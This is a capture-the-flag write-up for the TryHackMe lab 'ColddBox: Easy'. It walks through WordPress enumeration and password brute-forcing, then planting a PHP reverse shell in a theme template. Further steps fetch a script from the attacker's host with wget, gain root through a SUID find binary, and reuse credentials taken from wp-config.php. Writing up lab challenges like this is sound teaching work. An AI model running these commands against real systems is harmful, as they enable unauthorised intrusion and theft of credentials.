ColddBox: Easy - TryHackME
This is the write-up for TryHackMe's room named ColddBox: Easy
Rooms's URL : https://tryhackme.com/room/colddboxeasy
Its is an easy boot2root box and task is to get user and root flag
Enumeration:
# Identify the list of services running on the target machine
sudo nmap -sS -Pn -T4 -p- 10.10.128.156
# Perform further information gathering on the open ports identified above
sudo nmap -O -A -Pn -T4 -p80,4512 10.10.128.156
So we have a WordPress site and SSH running on a non standard port.
WordPress Enumeration
Browse the website
Next step is to run WPScan to enumerate plugins and users and check if user's passwords can be brute forced:
wpscan --url http://10.10.128.156 --enumerate ap,u
[+] XML-RPC seems to be enabled: http://10.10.128.156/xmlrpc.php ==> This indicates that user's passwords can be brute forced.
wpscan --url http://10.10.128.156/ -U user.txt -P /usr/share/wordlists/rockyou.txt -vv
Initial Foothold
Edit the 404 Template from Appearance->Editor->Templates->404.php and put in a PHP reverse shell from pentest monkey's website and put in the IP Address of you attacking machine with a port on which you want to get a reverse shell, in this case 9999 and then do Update File to update the file.
nc -nlvp 9999
and browse the newly edited 404.php from the browser to get a reverse shell:
http://10.10.128.156/wp-content/themes/twentyfifteen/404.php
/usr/bin/script -qc /bin/bash /dev/null
control+z to background
stty raw -echo
fg
export TERM=xterm
Privilege Escalation - Method 1
Lets run Linux Smart Enumeration Script on the target to see if we can find something that can help us in the escalation our privileges by running the following commands:
From attacking machine from the directory where we have lse.sh script:
python -m http.server 8000
On Target Machine:
cd /tmp
wget http://10.8.98.192:8000/lse.sh
chmod +x lse.sh
chmod +x lse.sh
./lse.sh -l 1
Lets check if we can find something interesting from the output of lse.sh script:
So the find binary has got a SUID bit set. Lets check https://gtfobins.github.io/gtfobins/find/ to see if that can be used to do privilege escalation:
Sure enough we can. Lets run the following command:
Sure enough we can. Lets run the following command:
/usr/bin/find . -exec /bin/sh -p \; -quit
Lets collect our flags:
Privilege Escalation - Method 2

From our reverse shell, we can read the wp-config.php file:
Tried using these credentials to login to mysql database, but user c0ldd has not got the permissions to access database, so lets try to login via SSH @port 4512 re-using user's c0ldd password from above
ssh c0ldd@10.10.128.156 -p 4512
Get the user's flag from /home/c0ldd/user.txt
C0ldd is a member of lxd group. This can be easily abused to get root.Check my post to do this privilege escalation:
That's it. Thanks for reading and take care. See you next time.













Comments
Post a Comment